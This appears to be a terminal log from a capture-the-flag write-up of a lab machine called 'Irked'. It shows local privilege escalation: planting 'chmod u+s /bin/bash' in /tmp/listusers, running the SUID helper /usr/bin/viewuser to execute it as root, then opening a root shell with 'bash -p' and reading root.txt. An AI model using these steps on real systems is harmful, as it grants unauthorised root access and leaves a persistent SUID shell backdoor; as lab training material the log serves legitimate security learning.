 djmardov@irked:/$ echo "chmod u+s /bin/bash" > /tmp/listusers
djmardov@irked:/$ chmod +x /tmp/listusers
djmardov@irked:/$ ls -la /tmp/listusers
-rwx------ 1 djmardov djmardov 20 Dec 14 22:32 /tmp/listusers
djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-12-14 22:07 (:0)
djmardov@irked:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1105840 Nov  5  2016 /bin/bash
djmardov@irked:/$ bash -p
bash-4.3# cd /root
bash-4.3# cat root.txt
bash-4.3#